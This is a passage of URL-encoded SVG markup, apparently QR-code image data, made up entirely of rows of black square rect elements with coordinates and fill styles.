Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%